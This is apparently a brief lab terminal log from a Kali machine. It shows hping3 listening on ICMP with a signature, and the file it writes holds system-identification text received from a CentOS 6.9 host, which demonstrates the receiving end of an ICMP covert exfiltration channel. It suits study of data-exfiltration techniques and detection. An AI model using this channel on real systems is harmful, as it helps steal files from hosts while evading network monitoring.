 root@kali:~# hping3 192.168.3.38 --listen klion --icmp -I eth0 > rev.txt
hping3 listen mode
[main] memlockall(): Operation not supported
Warning: can't disable memory paging!
^C
--- 192.168.3.38 hping statistic ---
0 packets transmitted, 0 packets received, 0% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# cat rev.txt
CentOS release 6.9 (Final)
Kernel \r on an \m
CentOS release 6.9 (Final)
Kernel \r on an \m
root@kali:~#